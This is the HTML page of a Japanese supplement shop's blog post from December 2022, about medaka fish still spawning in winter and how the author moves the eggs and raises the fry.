   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-42992 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1769901395" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">寒くてもメダカの産卵が続く</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-12-03T13:01:42+09:00">2022.12.3</time></p>  </div>

  <h2 id="post_title">寒くてもメダカの産卵が続く</h2>

  <div class="post_content clearfix">
   
<p>2022-12-03(土)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221203.jpg" alt="" class="wp-image-42996" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221203.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221203-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>12月に入ってもメダカの産卵が続く。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3016.jpg" alt="" class="wp-image-42999" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3016.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3016-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>産卵のメダカを見つけたらネットで掬う。↑</p>



<p>水草のウイローモスと一緒に産卵容器に移す。↓</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014.jpg" alt="" class="wp-image-43003" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>半日ほどでウイローモスに卵を産み付けるので産卵が終わった親メダカは元の水槽に戻す。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3015.jpg" alt="" class="wp-image-43006" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3015.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3015-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>卵の付着したウイローモス容器は日当たりの良い場所に置く。↑</p>



<p>サーモスタットを孵化に適した25度の水温に設定している。</p>



<p>ピッタリ10日間でメダカが孵化する。</p>



<p>気をつけないといけないことは孵化したばかりの幼魚の餌付け。</p>



<p>食べない幼魚は死んでしまうので食べやすいようにエサをすり潰して与えている。</p>



<p>どんな動物でも産まれたばかりの頃が一番手間をかけなければならない。メダカも同じ。</p>



<p>心配なのは来週から行く九州の仕事5日間。</p>



<p>趣味は人に押し付けるものではないが、この期間だけは押し付けるつもり。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%AF%92%E3%81%8F%E3%81%A6%E3%82%82%E3%83%A1%E3%83%80%E3%82%AB%E3%81%AE%E7%94%A3%E5%8D%B5%E3%81%8C%E7%B6%9A%E3%81%8F&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/42992&amp;t=%E5%AF%92%E3%81%8F%E3%81%A6%E3%82%82%E3%83%A1%E3%83%80%E3%82%AB%E3%81%AE%E7%94%A3%E5%8D%B5%E3%81%8C%E7%B6%9A%E3%81%8F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992&title=%E5%AF%92%E3%81%8F%E3%81%A6%E3%82%82%E3%83%A1%E3%83%80%E3%82%AB%E3%81%AE%E7%94%A3%E5%8D%B5%E3%81%8C%E7%B6%9A%E3%81%8F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F42992&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3014.jpg&description=%E5%AF%92%E3%81%8F%E3%81%A6%E3%82%82%E3%83%A1%E3%83%80%E3%82%AB%E3%81%AE%E7%94%A3%E5%8D%B5%E3%81%8C%E7%B6%9A%E3%81%8F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/42977" title="USより年内最後の荷物が入った"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3010-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3010-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3010-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3010-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3010-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">USより年内最後の荷物が入った</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/43020" title="ハゼ釣りガイド3回目"><span class="title">ハゼ釣りガイド3回目</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/31832"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2048-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2048-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2048-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2048-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2048-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/31832" name="">今朝の中スポ</a></h4>
     <p class="excerpt">2021-05-27(木)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/53742"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4017-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/53742" name="">朝採り</a></h4>
     <p class="excerpt">2024-04-07(日)プランター…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/61084"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20250623-1-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/61084" name="">浜名湖の釣り6回目</a></h4>
     <p class="excerpt">2025-06-24(火)昨日の定休…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/60069"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4768-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/60069" name="">絶対的な練習量が足りない</a></h4>
     <p class="excerpt">2025-04-23(水)昨日の定休…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/22160"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/22160" name="">メダカの新しいお家</a></h4>
     <p class="excerpt">2019-08-03(土)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/33436"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2124-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2124-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2124-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2124-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2124-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/33436" name="">在庫が無くなった</a></h4>
     <p class="excerpt">2021-07-21(水)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/42992/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/42992#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7fa5129586" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='42992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/48822"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3666-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/48822"><span>月に一度の税理士さんの日</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/48417"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3635-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/48417"><span>浜松へランチに</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/46152"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20230711-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/46152"><span>馬瀬川鮎釣り5回目・一泊二日</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/39286"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2557-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/39286"><span>扶桑町のSさん</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44202"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3231-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44202"><span>タダでは帰らない</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
